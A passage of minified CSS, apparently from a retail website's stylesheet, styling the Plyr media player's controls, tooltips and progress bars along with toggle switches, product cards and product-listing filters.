1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid 